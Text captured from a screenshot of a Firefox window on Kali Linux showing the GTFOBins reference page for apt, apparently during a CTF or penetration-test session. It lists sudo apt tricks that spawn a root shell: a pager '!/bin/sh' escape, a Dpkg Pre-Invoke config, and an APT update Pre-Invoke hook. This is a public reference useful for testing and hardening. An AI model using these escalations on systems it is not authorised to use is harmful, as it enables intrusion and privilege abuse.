 1 2 3 4 2 2 2:00
apt | GTFOBins — Mozilla Firefox
403 Forbidden
Firewall - Upload Logs
Firewall - Status
https://touch-me-not.dodge
From Base64 - CyberChef
apt | GTFOBins
https://gtfobins.github.io/gtfobins/apt/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
.. / apt Star 9,619
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
This invokes the default pager, which is likely to be less, other functions may apply.
apt changelog apt
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo apt changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl) must not be installed.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh
Copy
Select All
Print Selection...
Take Screenshot
Search Google for “update -o APT::...”
View Selection Source
Inspect Accessibility Properties
Inspect (Q)